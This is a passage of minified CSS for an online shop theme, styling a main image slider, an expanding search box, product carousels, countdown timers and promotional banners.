.swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container .text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover .text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 